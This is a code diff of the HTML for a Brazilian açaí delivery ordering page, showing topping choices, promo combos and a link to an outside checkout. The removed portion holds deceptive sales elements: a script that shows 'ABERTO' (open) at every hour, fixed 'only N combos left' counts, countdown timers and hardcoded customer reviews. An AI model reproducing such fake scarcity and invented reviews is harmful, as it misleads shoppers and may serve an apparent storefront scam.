+									<b>Gotas de chocolate</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118814">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Granola</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118814">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Leite em pó</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118814">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Ovomaltine</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118814">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Paçoca</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118814">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Sucrilhos</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco"><span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
 					</div>
-					<div class="detalhe">
-						<i class="fa fa-star" aria-hidden="true"></i><b>4,9</b> (136 avaliações)
+					<div id="complementos-gratis" class="tipo" data-id="15313" data-calculo="n" data-minimo="0" data-maximo="1" data-opcional="n">
+						<div class="topo">
+							<div>
+								<h3>Turbine seu açaí:</h3>
+								<span class="detalhe">
+									Escolha até 1 opção </span>
+							</div>
+							<div class="col2">
+								<span class="escolhidos"><span>0</span>/1</span>
+								<i class="fa-solid fa-circle-check" style="display: inline"></i>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118806">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Bis (3 un)</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco">Grátis no 1º pedido<span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118812">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Chantilly</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco">Grátis no 1º pedido<span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118807">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Nutella</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco">Grátis no 1º pedido<span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118813">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>01 bola de sorvete de creme</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco">Grátis no 1º pedido<span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118815">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Creme de Ninho</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco">Grátis no 1º pedido<span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118814">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Creme de Oreo</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco">Grátis no 1º pedido<span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118814">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>KitKat</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco">Grátis no 1º pedido<span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
 					</div>
-						<div class="aberto">
-						<i class="fa-solid fa-circle btn-pisca"></i> 
-						<span id="status-loja">ABERTO</span> 
-						<i class="fa-regular fa-clock horario" id="icone-relogio" style="display: none;"></i> 
-						<span class="horario" id="horario-fechamento" style="display: none;"></span>
+					<!-- <div id="turbine-seu-acai" class="tipo" data-id="15314" data-calculo="n" data-minimo="0"
+						data-maximo="0" data-opcional="n">
+						<div class="topo">
+							<div>
+								<h3>Turbine Seu Açaí:</h3>
+								<span class="detalhe">
+								</span>
+							</div>
+							<div class="col2">
+								<i class="fa-solid fa-circle-check" style="display: inline"></i>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118834">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Abacaxi</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco">+ R$ 2,00<span style="display:none;">0.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i
+											class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled>
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i
+											class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118840">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Amendoim</b>
+									<span class="detalheOpcao" style="padding-right:10px">20 gramas</span>
+									<span class="preco">+ R$ 2,00<span style="display:none;">2.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i
+											class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled>
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i
+											class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118835">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Banana</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco">+ R$ 2,00<span style="display:none;">2.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i
+											class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled>
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i
+											class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118828">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Baton Branco</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco">+ R$ 2,00<span style="display:none;">2.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i
+											class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled>
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i
+											class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118829">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Baton Preto</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco">+ R$ 2,00<span style="display:none;">2.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i
+											class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled>
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i
+											class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118824">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Bis Branco</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco">+ R$ 2,00<span style="display:none;">2.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i
+											class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled>
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i
+											class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118825">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Bis Preto</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco">+ R$ 2,00<span style="display:none;">2.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i
+											class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled>
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i
+											class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118841">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Chocobol</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco">+ R$ 2,00<span style="display:none;">2.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i
+											class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled>
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i
+											class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+						<div class="opcoes" data-id="118843">
+							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
+								<span class="nome" style="">
+									<b>Coco</b>
+									<span class="detalheOpcao" style="padding-right:10px"></span>
+									<span class="preco">+ R$ 2,00<span style="display:none;">2.00</span></span>
+								</span>
+								<div class="qtdeProdutoOpcao">
+									<button class="removerQtdeOpcao" aria-label="Remover"><i
+											class="fa-solid fa-minus"></i></button>
+									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled>
+									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i
+											class="fa-solid fa-plus"></i></button>
+								</div>
+							</div>
+						</div>
+					</div> -->
+					<div class="overlay"></div>
+					<div class="imagem-ampliada">
+						<img src="#" alt="">
+						<button class="fechar"><i class="fa-solid fa-xmark"></i></button>
 					</div>
-					
-					<script>
-						function atualizarStatusLoja() {
-							const agora = new Date();
-							const horas = agora.getHours();
-							const statusLoja = document.getElementById("status-loja");
-							const iconeRelogio = document.getElementById("icone-relogio");
-							const horarioFechamento = document.getElementById("horario-fechamento");
-					
-							if (horas >= 0 && horas < 2) {
-								statusLoja.textContent = "ABERTO";
-								horarioFechamento.textContent = "até 02:00";
-								iconeRelogio.style.display = "inline";
-								horarioFechamento.style.display = "inline";
-							} else if (horas >= 8 && horas < 23) {
-								statusLoja.textContent = "ABERTO";
-								iconeRelogio.style.display = "none";
-								horarioFechamento.style.display = "none";
-							} else {
-								statusLoja.textContent = "ABERTO";
-								iconeRelogio.style.display = "none";
-								horarioFechamento.style.display = "none";
-							}
-						}
-					
-						atualizarStatusLoja();
-					</script>
-					<!-- <div class="detalhe mostrarHorario">
-						<i class="fa-solid fa-clock"></i> Horário de Funcionamento
-						<span><i class="fa-solid fa-angle-down"></i></span>
-					</div> -->
-					<!-- <div class="horarios">
-						<div class="item">
-							<div>Segunda-feira</div>
-							<div>10:00 ~ 23:30</div>
-						</div>
-						<div class="item">
-							<div>Terça-feira</div>
-							<div>10:00 ~ 23:30</div>
-						</div>
-						<div class="item">
-							<div>Quarta-feira</div>
-							<div>10:00 ~ 23:30</div>
-						</div>
-						<div class="item">
-							<div>Quinta-feira</div>
-							<div>10:00 ~ 23:30</div>
-						</div>
-						<div class="item">
-							<div>Sexta-feira</div>
-							<div>10:00 ~ 23:30</div>
-						</div>
-						<div class="item">
-							<div>Sábado</div>
-							<div>10:00 ~ 23:30</div>
-						</div>
-						<div class="item">
-							<div>Domingo</div>
-							<div>10:00 ~ 23:30</div>
-						</div>
-					</div> -->
+					<label>Adicionar algum detalhe?</label>
+					<input class="observacao" type="text" name="observacao" placeholder="Escreva o detalhe aqui ..." maxlength="140">
+					<em><span>0</span>/140</em>
+				</div>
+				<div class="info3">
+					<input id="idProduto" type="hidden" name="idProduto" value="12111">
+					<!--<div class="qtdeProduto" style="display:none">-->
+					<div class="qtdeProduto" style="display: none;">
+						<button class="removerQtde" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
+						<input class="qtde" type="text" value="1" min="1" max="86" size="3" disabled="">
+						<button class="adicionarQtde" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+					</div>
+					<div id="precoProduto">R$ 0,00</div>
+					<span class="precoProduto" style="display:none">14.00</span>
+					<button class="btn adicionarProduto" onclick="finalizar()">FINALIZAR PEDIDO</button>
+					<a href="https://checkout.safirapag.com/checkout/cm8vpmqgs01uivv4yylgtrzff?offer=AOYZWWF" id="finalizarPedido" style="display: none;"></a>
 				</div>
 			</div>
-			<div id="menuCategorias">
-				<div class="container">
-					<div class="categorias" style="">
-						<a href="#pague-1-leve-2" title="Pague 1, Leve 2">
-							Pague 1, Leve 2
-						</a>
-						<a href="#pague-1-leve-2-zero" title="Pague 1, Leve 2 - Zero Açúcar"> Pague 1, Leve 2 - Zero
-							Açúcar </a>
-						<a href="#acai" title="Pague 1, Leve 2 - Zero Açúcar"> Açaí </a>
-						<a href="#acai-zero" title="Pague 1, Leve 2 - Zero Açúcar"> Açaí Zero</a>
-					</div>
-				</div>
-			</div>
-		</header>
-		<main id="lista" style="padding-bottom: 0;">
-			<div class="container">
-				<div class="alert alert-success">
-					<b>Entrega Grátis</b> para <b id="localCidade">sua região</b>!
-				</div>
-				<div class="alert alert-success" style="color: purple;outline: 2px solid purple;">
-					Aproveite nossa <b>promoção com preços irresistíveis</b> igual Açaí 💜
-				</div>
-				<div id="pague-1-leve-2" class="categoria">
-					<h2>Pague 1, Leve 2</h2>
-					<div class="produtos">
-						<div class="item">
-							<a class="disponivel" href="https://seupedido.github.io/acaihouse1/">
-								<div class="texto">
-									<h3>2 Copos Açaí 300ml</h3>
-									<span>9 Complementos Grátis</span>
-									de <span class="precoPromocao">R$ 39,80</span> por
-									<span class="preco"> R$ 19,90 </span>
-								</div>
-								<div class="fotoProduto">
-									<figure>
-										<img src="images/copo02.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
-									</figure>
-								</div>
-							</a>
-						</div>
-						<div class="item">
-							<a class="disponivel" href="https://seupedido.github.io/acaihouse2/">
-								<div class="texto">
-									<h3>2 Copos Açaí 500ml</h3>
-									<span>9 Complementos Grátis</span>
-									de <span class="precoPromocao">R$ 43,80</span> por
-									<span class="preco"> R$ 22,90 </span>
-								</div>
-								<div class="fotoProduto">
-									<figure>
-										<img src="images/copo02.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
-									</figure>
-								</div>
-							</a>
-						</div>
-						<div class="item">
-							<a class="disponivel pulsar" href="https://seupedido.github.io/acaihouse3/" style="border: 2px solid #077c22;">
-								<div class="texto">
-									<span style="
-										color: #5b0e5c; background: #f1cdf2; padding: 2px 2px; margin-bottom: 2px;
-										border-radius: 8px; text-align: center;"><b>MAIS VENDIDO 💜</b></span>
-									<h3>2 Copos Açaí 700ml</h3>
-									<span>9 Complementos Grátis</span>
-									<span style="
-									color: #474747; background: #e8e8e8; padding: 10px 10px; margin-bottom: 2px; margin-top: 2px;
-									border-radius: 8px; text-align: left;">Mais que o dobro do Combo 1 por apenas <b>R$7 a mais</b>!</span>
-									de <span class="precoPromocao">R$ 53,80</span> por
-									<span class="preco" style="font-size: 20px;"> <b style="background: #077c22; color: white; border-radius: 8px; padding: 0px 4px;">R$
-											26,90</b> </span>
-									<span><i>A maioria dos clientes escolhe esse porque é o melhor
-											custo-benefício!</i></span>
-									<span class="estoque" style="margin-top: 4px;">🔥 Apenas <b style="background: red; color: white; border-radius: 8px; padding: 0px 4px;"><span id="estoqueCombo">8</span>
-											combo(s)</b> com esse preço especial</span>
-								</div>
-								<div class="fotoProduto">
-									<figure>
-										<img src="images/copo02.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
-									</figure>
-								</div>
-							</a>
-						</div>
-						<div class="alert alert-success" style="color: red;outline: 2px solid red; background-color: rgb(255, 217, 217);">
-							<b>A promoção vai acabar em:</b>
-							<div class="countdown">
-								<!-- <div class="box">
-								<span id="days">00</span>
-								<p>Dias</p>
-								</div>
-								<div class="box">
-								<span id="hours">00</span>
-								<p>Horas</p>
-								</div> -->
-								<div class="box">
-									<span id="minutes">00</span>
-									<p>Minutos</p>
-								</div>
-								<div class="box">
-									<span id="seconds">00</span>
-									<p>Segundos</p>
-								</div>
-							</div>
-						</div>
-						<div class="item">
-							<a class="disponivel" href="https://seupedido.github.io/acaihouse4/">
-								<div class="texto">
-									<h3>2 Copos Açaí 1L</h3>
-									<span>9 Complementos Grátis</span>
-									de <span class="precoPromocao">R$ 75,80</span> por
-									<span class="preco"> R$ 37,90 </span>
-								</div>
-								<div class="fotoProduto">
-									<figure>
-										<img src="images/copo02.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
-									</figure>
-								</div>
-							</a>
-						</div>
-					</div>
-				</div>
-				<div id="pague-1-leve-2-zero" class="categoria">
-					<h2>Pague 1, Leve 2 - Zero Açúcar</h2>
-					<div class="produtos">
-						<div class="item">
-							<a class="disponivel" href="https://seupedido.github.io/acaihouse5/">
-								<div class="texto">
-									<h3>2 Copos Açaí 300ml ZERO</h3>
-									<span>9 Complementos Grátis</span>
-									de <span class="precoPromocao">R$ 45,80</span> por
-									<span class="preco"> R$ 22,90 </span>
-								</div>
-								<div class="fotoProduto">
-									<figure>
-										<img src="images/zero2.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
-									</figure>
-								</div>
-							</a>
-						</div>
-						<div class="item">
-							<a class="disponivel" href="https://seupedido.github.io/acaihouse6/">
-								<div class="texto">
-									<h3>2 Copos Açaí 500ml ZERO</h3>
-									<span>9 Complementos Grátis</span>
-									de <span class="precoPromocao">R$ 49,80</span> por
-									<span class="preco"> R$ 25,90 </span>
-								</div>
-								<div class="fotoProduto">
-									<figure>
-										<img src="images/zero2.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
-									</figure>
-								</div>
-							</a>
-						</div>
-						<div class="item">
-							<a class="disponivel pulsar" href="https://seupedido.github.io/acaihouse7/" style="border: 2px solid #077c22;">
-								<div class="texto">
-									<span style="
-										color: #5b0e5c; background: #f1cdf2; padding: 2px 2px; margin-bottom: 2px;
-										border-radius: 8px; text-align: center;"><b>MAIS VENDIDO 💜</b></span>
-									<h3>2 Copos Açaí 700ml ZERO</h3>
-									<span>9 Complementos Grátis</span>
-									<span style="
-									color: #474747; background: #e8e8e8; padding: 10px 10px; margin-bottom: 2px; margin-top: 2px;
-									border-radius: 8px; text-align: left;">Mais que o dobro do Combo 1 por apenas <b>R$7 a mais</b>!</span>
-									de <span class="precoPromocao">R$ 59,80</span> por
-									<span class="preco" style="font-size: 20px;"> <b style="background: #077c22; color: white; border-radius: 8px; padding: 0px 4px;">R$
-											29,90</b> </span>
-									<span><i>A maioria dos clientes escolhe esse porque é o melhor
-											custo-benefício!</i></span>
-									<span class="estoque" style="margin-top: 4px;">🔥 Apenas <b style="background: red; color: white; border-radius: 8px; padding: 0px 4px;"><span id="estoqueCombo">16</span>
-											combo(s)</b> com esse preço especial</span>
-								</div>
-								<div class="fotoProduto">
-									<figure>
-										<img src="images/zero2.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
-									</figure>
-								</div>
-							</a>
-						</div>
-						<div class="alert alert-success" style="color: red;outline: 2px solid red; background-color: rgb(255, 217, 217);">
-							<b>A promoção vai acabar em:</b>
-							<div class="countdown">
-								<!-- <div class="box">
-								<span id="days">00</span>
-								<p>Dias</p>
-								</div>
-								<div class="box">
-								<span id="hours">00</span>
-								<p>Horas</p>
-								</div> -->
-								<div class="box">
-									<span id="minutes">00</span>
-									<p>Minutos</p>
-				<div id="acai" class="categoria">
-					<h2>Açaí</h2>
-					<div class="produtos">
-						<div class="item">
-							<a class="disponivel" href="https://seupedido.github.io/acaihouse8/">
-								<div class="texto">
-									<h3>1 Copo Açaí 300ml</h3>
-									<span>9 Complementos Grátis</span>
-									por
-									<span class="preco"> R$ 19,90 </span>
-								</div>
-								<div class="fotoProduto">
-									<figure>
-										<img src="images/copo1.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
-									</figure>
-								</div>
-							</a>
-						</div>
-						<div class="item">
-							<a class="disponivel" href="https://seupedido.github.io/acaihouse9/">
-								<div class="texto">
-									<h3>1 Copo Açaí 500ml</h3>
-									<span>9 Complementos Grátis</span>
-									por
-									<span class="preco"> R$ 22,90 </span>
-								</div>
-								<div class="fotoProduto">
-									<figure>
-										<img src="images/copo1.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
-									</figure>
-								</div>
-							</a>
-						</div>
-						<div class="item">
-							<a class="disponivel" href="https://seupedido.github.io/acaihouse10/">
-								<div class="texto">
-									<h3>1 Copo Açaí 700ml</h3>
-									<span>9 Complementos Grátis</span>
-									por
-									<span class="preco" style="font-size: 20px;"> R$ 26,90 </span>
-								</div>
-								<div class="fotoProduto">
-									<figure>
-										<img src="images/copo1.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
-									</figure>
-								</div>
-							</a>
-						</div>
-		</div></div></div></div></div></div></div></div></main>
-		<main id="lista">
-			<div class="container">
-				<div class="alert">
-					<b style="font-size: 20px;">4,8</b><br>
-					<i class="fa fa-star" aria-hidden="true" style="color: goldenrod;"></i>
-					<i class="fa fa-star" aria-hidden="true" style="color: goldenrod;"></i>
-					<i class="fa fa-star" aria-hidden="true" style="color: goldenrod;"></i>
-					<i class="fa fa-star" aria-hidden="true" style="color: goldenrod;"></i>
-					<i class="fa fa-star-half-alt" aria-hidden="true" style="color: goldenrod;"></i>
-					<br>
-					<b>136 avaliações</b> • últimos 90 dias
-					<br>
-					<label style="color:gray">1.007 avaliações no total</label>
-					<!-- <br>
-					<img style="width: 100%; height: auto;" src="img/super-restaurante.png" alt="Super Restaurante"> -->
-				</div>
-				<div class="categoria">
-					<div class="produtos">
-						
-						<!-- Avaliação 1 -->
-						<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
-							<div class="avaliacao" style="flex-grow: 1;">
-								<h3 style="margin: 0; font-size: 16px; color: #333;">Cinthia</h3>
-								<div style="display: flex; align-items: center;">
-									<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
-									<span class="estrelas" style="display: flex;">
-										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-									</span>
-									<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
-								</div>
-								<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Chegou geladinho, bem embalado e do jeito que pedi. </p>
-							</div>
-							<div class="fotoProduto" style="margin-left: 15px;">
-								<figure style="margin: 0;">
-									<img src="images/1.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
-								</figure>
-							</div>
-						</div>
-				
-				
-						<!-- Avaliação 3 -->
-						<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
-							<div class="avaliacao" style="flex-grow: 1;">
-								<h3 style="margin: 0; font-size: 16px; color: #333;">Lucas</h3>
-								<div style="display: flex; align-items: center;">
-									<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
-									<span class="estrelas" style="display: flex;">
-										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
-									</span>
-									<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
-								</div>
